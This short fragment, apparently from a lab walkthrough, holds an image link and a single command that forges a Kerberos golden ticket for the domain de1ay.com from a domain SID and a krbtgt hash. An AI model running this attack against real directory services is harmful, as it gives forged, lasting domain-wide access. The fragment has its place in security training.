 golden_ticket_create -d de1ay.com -u test -s S-1-5-21-2756371121-2868759905-3853650604 -k 82dfc71b72a11ef37d663047bc2088fb -t /tmp/krbtgt.ticket